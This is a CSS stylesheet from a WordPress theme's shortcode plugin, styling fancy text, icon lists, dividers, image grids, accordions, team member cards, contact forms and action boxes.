.themesflat_sc_vc-fancy-text.scroll .heading { margin: 0; }
.themesflat_sc_vc-fancy-text.scroll .heading { -webkit-transition: margin-top 0.4s ease-in-out; -moz-transition: margin-top 0.4s ease-in-out; transition: margin-top 0.4s ease-in-out; }

.themesflat_sc_vc-fancy-text.typed .typed-cursor { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; }
@keyframes blink { 0% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity:1; } 50% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity:0; } 100% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity:1; } }
@-webkit-keyframes blink { 0% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity:1; } 50% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity:0; } 100% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity:1; } }
@-moz-keyframes blink { 0% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity:1; } 50% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity:0; } 100% { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity:1; } }

/* Icon List
-------------------------------------------------------------- */
.themesflat_sc_vc-list.has-content-background > div,
.themesflat_sc_vc-list.has-content-border > div { position: relative; padding: 0; margin-bottom: 10px; padding: 12px 15px; }
.themesflat_sc_vc-list > div { position: relative; padding: 0; padding: 2.5px 2px; line-height: 1.5 }
.themesflat_sc_vc-list > div > span { position: relative; display: block; }
.themesflat_sc_vc-list.icon-left > div > span {  padding-left: 23px; font-weight: 600; color: #222; }
.themesflat_sc_vc-list .icon { color: #222; font-size: 15px; }
.themesflat_sc_vc-list .icon,
.themesflat_sc_vc-list > div .image { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.themesflat_sc_vc-list.icon-top .icon { top: 1px; transform: none; }
.themesflat_sc_vc-list > div .image { display: inline-block; }

.themesflat_sc_vc-list.icon-right > div i,
.themesflat_sc_vc-list.icon-right > div .image { left: auto; right: 0; }

.themesflat_sc_vc-list > div a:hover { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -khtml-opacity: 0.7; -moz-opacity:0.7; opacity: 0.7; }

.themesflat_sc_vc-list .icon.simple.accent { color: #2387ea; }

.themesflat_sc_vc-list.icon-top .icon.circle-accent,
.themesflat_sc_vc-list.icon-top .icon.circle-light,
.themesflat_sc_vc-list.icon-top .icon.circle-dark { top: 4px; }

.themesflat_sc_vc-list.icon-top .icon.square-accent,
.themesflat_sc_vc-list.icon-top .icon.square-light,
.themesflat_sc_vc-list.icon-top .icon.square-dark { top: 6px; }

.themesflat_sc_vc-list .icon.circle-accent,
.themesflat_sc_vc-list .icon.circle-light,
.themesflat_sc_vc-list .icon.circle-dark { font-size: 11px; width: 14px; height: 14px; line-height: 22px; text-align: center; border-radius: 50%; }

.themesflat_sc_vc-list .icon.square-accent,
.themesflat_sc_vc-list .icon.square-light,
.themesflat_sc_vc-list .icon.square-dark { font-size: 11px; width: 12px; height: 12px; line-height: 17px; text-align: center; }

.themesflat_sc_vc-list .icon.circle-accent { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-list .icon.circle-light { background-color: #e9e9e9; color: #2387ea; }
.themesflat_sc_vc-list .icon.circle-dark { background-color: #636363; color: #fff; }

.themesflat_sc_vc-list .icon.square-accent { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-list .icon.square-light { background-color: #e9e9e9; color: #2387ea; }
.themesflat_sc_vc-list .icon.square-dark { background-color: #636363; color: #fff; }
/* Lines
-------------------------------------------------------------- */
.themesflat_sc_vc-lines { position: relative; }
.themesflat_sc_vc-lines .line-1 { background-color: #2387ea; }
.themesflat_sc_vc-lines .line-2 { background-color: #f1f1f1; }

.themesflat_sc_vc-lines .line-1,
.themesflat_sc_vc-lines .line-2 { position: absolute; left: 0; top: 50%; z-index: 2; }
.themesflat_sc_vc-lines .line-2 { z-index: 1; }
.themesflat_sc_vc-lines.center .line-1,
.themesflat_sc_vc-lines.center .line-2 { left: 50%; }
.themesflat_sc_vc-lines.center.line1-full .line-1,
.themesflat_sc_vc-lines.center.line2-full .line-2 { left: 0; }

.themesflat_sc_vc-lines.right .line-1,
.themesflat_sc_vc-lines.right .line-2 { left: auto; right: 0; }

/* Divider
-------------------------------------------------------------- */
.themesflat_sc_vc-divider { display: block; width: 100%; height: 0; background: none; margin: 0 auto; }
.themesflat_sc_vc-divider.divider-right { margin: 0; float: right; }
.themesflat_sc_vc-divider.divider-left { margin: 0; float: left; }
.themesflat_sc_vc-divider .divider-icon { display: inline-block; position: relative; }
.themesflat_sc_vc-divider .divider-icon-before { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; right: 100%; width: 9999px; margin-top: -0.5px; }
.themesflat_sc_vc-divider .divider-icon-after { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; left: 100%; width: 9999px; margin-top: -0.5px; }

.themesflat_sc_vc-divider.divider-solid { border-top: 1px solid #f1f1f1 }
.themesflat_sc_vc-divider.divider-dashed { border-top: 1px dashed #f1f1f1 }
.themesflat_sc_vc-divider.divider-dotted { border-top: 1px dotted #f1f1f1 }
.themesflat_sc_vc-divider.divider-double,
.themesflat_sc_vc-divider.has-icon .divider-double { height: 1px; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; }

.themesflat_sc_vc-divider.has-icon { display: block; height: auto; margin: 0 auto; text-align: center; border: none; overflow: hidden; }
.themesflat_sc_vc-divider.has-icon .icon-wrap { display: inline-block; padding: 0 12px; font-size: 16px; }
.themesflat_sc_vc-divider.has-icon .icon-wrap > span.accent { color: #2387ea; }
.themesflat_sc_vc-divider.has-icon .divider-dotted { border-style: dotted; }
.themesflat_sc_vc-divider.has-icon .divider-dashed { border-style: dashed; }

.divider-icon-before.accent,
.divider-icon-after.accent,
.themesflat_sc_vc-divider.has-icon .divider-double.accent { border-color: #2387ea; }

/* Info List
-------------------------------------------------------------- */
.themesflat_sc_vc-info-list { display: table; width: 100%; }
.themesflat_sc_vc-info-list .title,
.themesflat_sc_vc-info-list .text { display: table-cell; vertical-align: top; }
.themesflat_sc_vc-info-list .text p:last-child { margin: 0; }

.themesflat_sc_vc-info-list .title i { font-size: 10px; color: #2387ea; padding-right: 10px; }

/* Menu List
-------------------------------------------------------------- */
.themesflat_sc_vc-menu-list { padding: 10px 20px; }
.themesflat_sc_vc-menu-list .text { float: left; padding-top: 5px; line-height: normal; }
.themesflat_sc_vc-menu-list .value { float: right; color: #fff; line-height: normal; padding: 3px 10px; background-color: #2387ea; }
.themesflat_sc_vc-menu-list.simple .text,
.themesflat_sc_vc-menu-list.simple .value { padding: 0 !important;  }

/* Images Grid
-------------------------------------------------------------- */
.themesflat_sc_vc-images-grid .item-wrap { position: relative; }
.themesflat_sc_vc-images-grid .item-wrap .zoom-popup { position: absolute; right: 17px; top: 12px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; text-align: center; display: inline-block; width: 37px; height: 39px; line-height: 39px; font-size: 14px; background-color: rgba(0,0,0,0.5); color: #fff; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-images-grid .item-wrap:hover .zoom-popup:hover { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -khtml-opacity: 0.5; -moz-opacity:0.5; opacity: 0.5; }
.themesflat_sc_vc-images-grid .item-wrap:hover .zoom-popup { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }

.themesflat_sc_vc-images-grid .cbp-nav-controls { position: static; height: 0 !important; }
.themesflat_sc_vc-images-grid .cbp-nav-controls .cbp-nav-next,
.themesflat_sc_vc-images-grid .cbp-nav-controls .cbp-nav-prev { position: absolute; left: 10px; top: 50%; margin-top: -20px; z-index: 999999; }
.themesflat_sc_vc-images-grid .cbp-nav-controls .cbp-nav-next { left: auto; right: 10px; }

.themesflat_sc_vc-images-grid .cbp-nav-next,
.themesflat_sc_vc-images-grid .cbp-nav-prev { border-radius: 0; margin: 0; text-align: center; background-color: rgba(0,0,0,0.3); color: #fff; width: 40px; height: 40px; line-height: 40px; font-size: 0; display: inline-block; position: relative; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important; filter: alpha(opacity=100) !important; -khtml-opacity: 1 !important; -moz-opacity:1 !important; opacity: 1 !important; }
.themesflat_sc_vc-images-grid .cbp-nav-next { margin-left: 5px; }
.themesflat_sc_vc-images-grid .cbp-nav-next:after,
.themesflat_sc_vc-images-grid .cbp-nav-prev:after { font-size: 18px; line-height: 40px; content: "\f104"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; text-indent: 0; width: 100%; height: 100%; }
.themesflat_sc_vc-images-grid .cbp-nav-next:after { content: "\f105"; }
.themesflat_sc_vc-images-grid .cbp-nav-prev.cbp-nav-stop,
.themesflat_sc_vc-images-grid .cbp-nav-next.cbp-nav-stop { background-color: rgba(0,0,0,0.1); color: #fff; }

.themesflat_sc_vc-images-grid .cbp-nav-pagination { bottom: 20px }
.themesflat_sc_vc-images-grid .cbp-nav-pagination-item { width: 11px; height: 11px; border: 2px solid #fff; border-radius: 50%; background-color: transparent; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-images-grid .cbp-nav-pagination-active { background-color: #fff; }

/* Toggle
-------------------------------------------------------------- */
.themesflat_sc_vc-accordions .accordion-item { margin-bottom: 10px; }
.themesflat_sc_vc-accordions .accordion-item .accordion-heading { position: relative; color: #999; padding: 22px 20px; margin: 0; cursor: pointer; position: relative; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-accordions .accordion-item .accordion-heading .inner { position: relative; }
.themesflat_sc_vc-accordions .accordion-item .accordion-heading .inner:after { text-align: center; content: "+"; font-size: 16px; background-color: transparent; font-weight: 700; position: absolute; right: 0px; top: 50%; transform: translateY(-50%); width: 20px; line-height: 20px; height: 20px; }
.themesflat_sc_vc-accordions .accordion-item.active .accordion-heading .inner:after { content: "–"; line-height: 17px; }
.themesflat_sc_vc-accordions.accordion_icon_left .accordion-item .accordion-heading .inner:after { right: auto; left: 0; }
.themesflat_sc_vc-accordions.accordion_icon_none .accordion-item .accordion-heading .inner:after { display: none; }
.themesflat_sc_vc-accordions.accordion_icon_plus.accordion_icon_left .accordion-item .accordion-heading > .inner { padding-left: 30px; padding-right: 0; }

.themesflat_sc_vc-accordions .accordion-item .accordion-heading:hover { color: #2387ea; }
.themesflat_sc_vc-accordions.style-1 .accordion-item.active .accordion-heading:hover { color: #fff !important; }
.themesflat_sc_vc-accordions .accordion-item .accordion-heading > .inner { padding: 0 30px; display: block; position: relative; }
.themesflat_sc_vc-accordions .accordion-item .accordion-heading > .inner i { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.themesflat_sc_vc-accordions .accordion-item .accordion-content { display: none; padding: 5px 20px 20px 20px; }
.themesflat_sc_vc-accordions .accordion-item.no-icon .accordion-heading > .inner { padding-left: 0; }

.themesflat_sc_vc-accordions.style-1 .accordion-item.active .accordion-heading:after { content: "-"; color: #777 !important; background-color: #fff; }
.themesflat_sc_vc-accordions.style-2 .accordion-item.active .accordion-heading:after { content: "-"; color: #fff !important; }

/* Style 1 */
.themesflat_sc_vc-accordions.style-1 .accordion-item.active .accordion-heading { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-accordions.style-1 .accordion-item .accordion-heading:after { color: #fff; }

/* Style 2*/
.themesflat_sc_vc-accordions.style-2 .accordion-item.active .accordion-heading { color: #333; }
.themesflat_sc_vc-accordions.style-2 .accordion-item.active .accordion-heading:after { background-color: #2387ea; }
.themesflat_sc_vc-accordions.style-2 .accordion-item .accordion-heading:after { color: #fff; }

/* Socials
-------------------------------------------------------------- */
.themesflat_sc_vc-socials { margin: 0 -5px; }
.themesflat_sc_vc-socials .icon { padding: 0 5px; float: left; }
.themesflat_sc_vc-socials a { font-size: 14px; width: 28px; height: 28px; line-height: 28px; background-color: #f8f8f8; display: inline-block; color: #fff; text-align: center; z-index: 1; }
.themesflat_sc_vc-socials a:hover { background-color: #2387ea; color:#fff; }
.themesflat_sc_vc-socials.style-2 a { background-color: #3d3d3d; color: #fff; }
.themesflat_sc_vc-socials.style-2 a:hover { background-color: #2387ea; color: #fff; }

/* Member
-------------------------------------------------------------- */
.themesflat_sc_vc-teammembers { position: relative; }
.themesflat_sc_vc-teammembers .inner { overflow: hidden; }
.themesflat_sc_vc-teammembers .team-image { position: relative; overflow: hidden; }
.themesflat_sc_vc-teammembers .team-box-social > a { padding: 0 10px; display: inline-block; line-height: 1; }
.themesflat_sc_vc-teammembers .team-box-social > a:hover { color: #007bff; }
.themesflat_sc_vc-teammembers.social-has-bg .team-box-social > a:hover { background-color: #222; color: #fff; }
.themesflat_sc_vc-teammembers.social-has-bg .team-box-social > a > i { min-width: 15px; }
.themesflat_sc_vc-teammembers .team-box-social > a:first-of-type { padding-left: 0; margin-left: 0!important; }
.themesflat_sc_vc-teammembers .team-box-social > a:last-of-type { padding-right: 0; margin-right: 0!important; }
.themesflat_sc_vc-teammembers .team-name { font-size: 16px; margin-bottom: 0; }
.themesflat_sc_vc-teammembers .team-desc { margin: 10px 0; }
.themesflat_sc_vc-teammembers .team-position { font-size: 13px; color: #999; }

.themesflat_sc_vc-teammembers.style-1 .team-image { border-radius: 10px; }
.themesflat_sc_vc-teammembers.style-1 .team-image:before { content: ''; position: absolute; top: 0; left: 0; background: rgba(0, 0, 0, .5); overflow: hidden; width: 100%; height: 100%; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; transition: .5s ease; }
.themesflat_sc_vc-teammembers.style-1:hover .team-image:before { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }
.themesflat_sc_vc-teammembers.style-1 .team-box-social { display: inline-block; position: absolute; left: 50%; bottom: 32px; padding: 4px 5px; border-radius: 5px; background: #fff; transform: translateX(-50%); -ms-transform: translateX(-50%); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; transition: .5s ease; }
.themesflat_sc_vc-teammembers.style-1 .team-box-social > a { font-size: 15px; padding: 0 7px; line-height: 1; }
.themesflat_sc_vc-teammembers.style-1 .team-box-social > a:first-of-type { margin-left: 0; }
.themesflat_sc_vc-teammembers.style-1 .team-box-social > a:last-of-type { margin-right: 0; }
.themesflat_sc_vc-teammembers.style-1:hover .team-box-social { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }
.themesflat_sc_vc-teammembers.style-1 .team-desc { padding: 44px 43px 42px; }
.themesflat_sc_vc-teammembers.style-1 .team-name { font-size: 18px; line-height: 1.3; font-weight: 600; color: #222; margin-top: 15px; }
.themesflat_sc_vc-teammembers.style-1 .team-position { font-size: 12px; font-weight: 600; color: #aaa; }

.themesflat_sc_vc-teammembers.style-2 .team-image:after { content: ''; position: absolute; top: 15px; bottom: 15px; left: 15px; right: 15px; background: rgba(0, 0, 0, 0.6); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; -webkit-transition-duration: .5s; transition-duration: .5s; }
.themesflat_sc_vc-teammembers.style-2:hover .team-image:after { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }
.themesflat_sc_vc-teammembers.style-2 .wrap-team-name { white-space: nowrap; color: white; font-size: 20px; position: absolute; overflow: hidden; top: 50%; left: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); padding: 50px; z-index: 1; }
.themesflat_sc_vc-teammembers.style-2 .team-name { color: #fff; font-size: 22px; font-weight: 500; }
.themesflat_sc_vc-teammembers.style-2 .team-position { font-size: 12px; font-weight: 500; color: #fff; letter-spacing: 1px; margin-top: 8px; font-family: 'Libre Baskerville'; }
.themesflat_sc_vc-teammembers.style-2 .team-box-social { white-space: nowrap; font-size: 20px; position: absolute; overflow: hidden; top: 83%; left: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); z-index: 1; }
.themesflat_sc_vc-teammembers.style-2 .team-box-social a { font-size: 17px; color: #ccc; padding: 10px 15px; -webkit-transition-duration: .3s; transition-duration: .3s; }
.themesflat_sc_vc-teammembers.style-2 .team-box-social a:hover { color: #fff; }
.themesflat_sc_vc-teammembers.style-2 .team-name,
.themesflat_sc_vc-teammembers.style-2 .team-position,
.themesflat_sc_vc-teammembers.style-2 .team-box-social a { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; }
.themesflat_sc_vc-teammembers.style-2:hover .team-name,
.themesflat_sc_vc-teammembers.style-2:hover .team-position,
.themesflat_sc_vc-teammembers.style-2:hover .team-box-social a { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; animation-name: fadeInDown; animation-duration: .5s; animation-timing-function: ease-out; }

.themesflat_sc_vc-teammembers.custom.image-right .inner { margin: 0 -15px; }
.themesflat_sc_vc-teammembers.custom.image-right .inner-image { width: 50%; float: right; padding: 0 15px; }
.themesflat_sc_vc-teammembers.custom.image-right .inner-content { width: 50%; padding: 0 15px;  }
.themesflat_sc_vc-teammembers.custom.image-right .wrap-content {  padding: 30px 30px 20px 30px; }
.themesflat_sc_vc-teammembers.custom.image-right .team-desc { }
.themesflat_sc_vc-teammembers.custom.image-right .team-name { color: #222; font-size: 21px; font-weight: 500; }
.themesflat_sc_vc-teammembers.custom.image-right .team-position { color: #2387ea; font-size: 15px; font-weight: 500; margin-top: 2px; font-family: 'Libre Baskerville';}
.themesflat_sc_vc-teammembers.custom.image-right .team-position:after { content: ""; display: block; width: 27%; height: 3px; border-bottom: 4px solid rgba(0, 0, 0, 0.08); -webkit-border-radius: 2px; border-radius: 2px; text-align: center; margin: 12px 0px; }
.themesflat_sc_vc-teammembers.custom.image-right .team-desc { color: #999; font-size: 14px; font-weight: 500; line-height: 1.8; margin: 15px 0px 20px; }
.themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a { color: #666; font-size: 14px; margin-right: 1px; -webkit-transition-duration: .3s; transition-duration: .3s; }
.themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a:hover { color: #2387ea; }
.themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a:first-of-type { padding-left: 0; margin-left: 0; }
.themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a:last-of-type { padding-right: 0; margin-right: 0; }

.themesflat_sc_vc-teammembers.custom.image-left .inner { margin: 0 -15px; }
.themesflat_sc_vc-teammembers.custom.image-left .inner-image { width: 50%; float: left; padding: 0 15px; }
.themesflat_sc_vc-teammembers.custom.image-left .inner-content { width: 50%; padding: 0 15px; float: left;  }
.themesflat_sc_vc-teammembers.custom.image-left .wrap-content {  padding: 30px 30px 20px 0px; }
.themesflat_sc_vc-teammembers.custom.image-left .team-desc { }
.themesflat_sc_vc-teammembers.custom.image-left .team-name { color: #222; font-size: 21px; font-weight: 500; }
.themesflat_sc_vc-teammembers.custom.image-left .team-position { color: #2387ea; font-size: 15px; font-weight: 500; margin-top: 2px; font-family: 'Libre Baskerville';}
.themesflat_sc_vc-teammembers.custom.image-left .team-position:after { content: ""; display: block; width: 27%; height: 3px; border-bottom: 4px solid rgba(0, 0, 0, 0.08); -webkit-border-radius: 2px; border-radius: 2px; text-align: center; margin: 12px 0px; }
.themesflat_sc_vc-teammembers.custom.image-left .team-desc { color: #999; font-size: 14px; font-weight: 500; line-height: 1.8; margin: 15px 0px 20px; }
.themesflat_sc_vc-teammembers.custom.image-left .team-box-social > a { color: #666; font-size: 14px; margin-right: 1px; -webkit-transition-duration: .3s; transition-duration: .3s; }
.themesflat_sc_vc-teammembers.custom.image-left .team-box-social > a:hover { color: #2387ea; }
.themesflat_sc_vc-teammembers.custom.image-left .team-box-social > a:first-of-type { padding-left: 0; margin-left: 0; }
.themesflat_sc_vc-teammembers.custom.image-left .team-box-social > a:last-of-type { padding-right: 0; margin-right: 0; }

@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-team-grid { margin: 0 !important; }
	.themesflat_sc_vc-team-grid .team-row { padding: 0 !important; margin: 0 !important; }
	.themesflat_sc_vc-team-grid .team-item { padding: 0 !important; margin: 0 0 35px !important; }
	.themesflat_sc_vc-team-grid .team-row:last-child .team-item:last-child { margin-bottom: 0 !important; }
	.themesflat_sc_vc-team-grid.col-2 .team-item,
	.themesflat_sc_vc-team-grid.col-3 .team-item { width: 100%; }
	.themesflat_sc_vc-team-grid.col-4 .team-item,
	.themesflat_sc_vc-team-grid.col-5 .team-item { width: 50%; }

    .themesflat_sc_vc-teammembers.style-1 .team-image,
    .themesflat_sc_vc-teammembers.style-2 .team-image {
        display: inline-block;
    }
}

@media only screen and (max-width: 1199px) {
	.themesflat_sc_vc-teammembers.custom.image-right .inner-image {
	    width: 100%;
	    float: none;
	}

	.themesflat_sc_vc-teammembers.custom.image-right .inner-content {
	    width: 100%;
	}
}

@media only screen and (max-width: 999px) {
	.themesflat_sc_vc-teammembers.custom.image-right .inner-image {
	    width: 50%;
	    float: right;
	}

	.themesflat_sc_vc-teammembers.custom.image-right .inner-content {
	    width: 50%;
	}
}

@media only screen and (max-width: 600px) {
	.themesflat_sc_vc-teammembers.custom.image-right .inner-image {
	    width: 100%;
	    float: none;
	}

	.themesflat_sc_vc-teammembers.custom.image-right .inner-content {
	    width: 100%;
	}
}

@media only screen and (max-width: 479px) {
	.themesflat_sc_vc-team-grid.col-4 .team-item,
	.themesflat_sc_vc-team-grid.col-5 .team-item { width: 100%; }
}

/* Contact Form 7
-------------------------------------------------------------- */
.wpcf7-form .button-right .wrap-submit { text-align: right }
.wpcf7-form .button-center .wrap-submit { text-align: center }
.wpcf7-form .wrap-submit { position: relative; }
.wpcf7-form .wrap-submit .ajax-loader { position: absolute; left: 0; top: -20px; }
.wpcf7-form .wpcf7-not-valid-tip { font-size: 13px; }
.wpcf7-form .bg-white .wpcf7-form-control-wrap input,
.wpcf7-form .bg-white .wpcf7-form-control-wrap textarea { background-color: #fff; border: 0; border-bottom: 2px solid #e0e0e0; }

.wpcf7-form .wpcf7-form-control-wrap.your-message textarea { margin-bottom: 25px; }

.wpcf7-form .message-height-120 .wpcf7-form-control-wrap.your-message textarea { height: 120px; }
.wpcf7-form .message-height-150 .wpcf7-form-control-wrap.your-message textarea { height: 150px; }
.wpcf7-form .message-height-220 .wpcf7-form-control-wrap.your-message textarea { height: 220px; }
.wpcf7-form .message-height-250 .wpcf7-form-control-wrap.your-message textarea { height: 250px; }
.wpcf7-form .message-height-320 .wpcf7-form-control-wrap.your-message textarea { height: 320px; }
.wpcf7-form .message-height-350 .wpcf7-form-control-wrap.your-message textarea { height: 350px; }

.wpcf7-form .input-bottom-34 .wpcf7-form-control-wrap.your-name,
.wpcf7-form .input-bottom-34 .wpcf7-form-control-wrap.your-email,
.wpcf7-form .input-bottom-34 .wpcf7-form-control-wrap.your-subject { margin-bottom: 34px; }

.wpcf7-form .input-bottom-20 .wpcf7-form-control-wrap.your-name,
.wpcf7-form .input-bottom-20 .wpcf7-form-control-wrap.your-email,
.wpcf7-form .input-bottom-20 .wpcf7-form-control-wrap.your-subject { margin-bottom: 20px; }

/* Form 1 */
.themesflat_sc_vc-contact-form-1 .wpcf7-form-control-wrap.your-name,
.themesflat_sc_vc-contact-form-1 .wpcf7-form-control-wrap.your-email,
.themesflat_sc_vc-contact-form-1 .wpcf7-form-control-wrap.your-subject { display: block; width: 100%; }

/* Form 2 */
.themesflat_sc_vc-contact-form-2 .wpcf7-form-control-wrap.your-email,
.themesflat_sc_vc-contact-form-2 .wpcf7-form-control-wrap.your-subject { width: 48.717%; float: left; }
.themesflat_sc_vc-contact-form-2 .wpcf7-form-control-wrap.your-email { margin-right: 2.564%; }

/* Form 3 */
.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-name,
.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-email,
.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-subject { width: 31.623%; float: left; }
.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-name,
.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-email { margin-right: 2.564%; }

@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-subject,
	.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-name,
	.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-email,
	.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.subject { width: 100% !important; margin-bottom: 18px !important; }
	.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-subject
	.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-name { margin-right: 0; }
	.themesflat_sc_vc-contact-form-3 .wpcf7-form-control-wrap.your-message textarea { margin-bottom: 18px; }
}

.wpcf7-form  ::-webkit-input-placeholder { color: #999; }
.wpcf7-form  :-moz-placeholder { color: #999; }
.wpcf7-form  ::-moz-placeholder { color: #999; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */ }
.wpcf7-form :-ms-input-placeholder { color: #999; }

/* Action Box
-------------------------------------------------------------- */
.themesflat_sc_vc-action-box.accent { background-color: #2387ea; }
.themesflat_sc_vc-action-box .inner { display: table; overflow: hidden; width: 100%; }
.themesflat_sc_vc-action-box .heading-wrap { display: table-cell; margin: 0; text-align: left; vertical-align: middle; width: 78%; }
.themesflat_sc_vc-action-box .button-wrap { display: table-cell; text-align: right; vertical-align: middle; width: 22%; }
.themesflat_sc_vc-action-box .heading-wrap .heading { margin: 0; font-size: 24px; }
.themesflat_sc_vc-action-box.has-icon .heading-wrap > .text-wrap { position: relative; display: inline-block; }
.themesflat_sc_vc-action-box.has-icon .heading-wrap > .text-wrap > .icon { color: #333; margin-top: 3px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }
.themesflat_sc_vc-action-box.has-icon .heading-wrap > .text-wrap > .icon.accent { color: #2387ea; }

/* Style Center */
.themesflat_sc_vc-action-box.style-center .heading-wrap { display: block; margin: 0; text-align: center; vertical-align: middle; width: auto; }
.themesflat_sc_vc-action-box.style-center .heading-wrap .sub-heading { letter-spacing: -2px; word-spacing: 2px; }
.themesflat_sc_vc-action-box.style-center .button-wrap { display: block; text-align: center; vertical-align: middle; width: auto; }

.themesflat_sc_vc-action-box .themesflat_sc_vc-button { padding: 11px 27px; font-size: 14px; font-weight: 600; color: #fff; background-color: transparent; display: inline-block; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.xsmall { padding: 7px 15px; font-size: 10px; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.small { padding: 9px 20px; font-size: 12px; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.big { padding: 13px 30px; font-size: 17px; }
.themesflat_sc_vc-action-box .themesflat_sc_vc-button.outline { padding: 9px 25px; } 
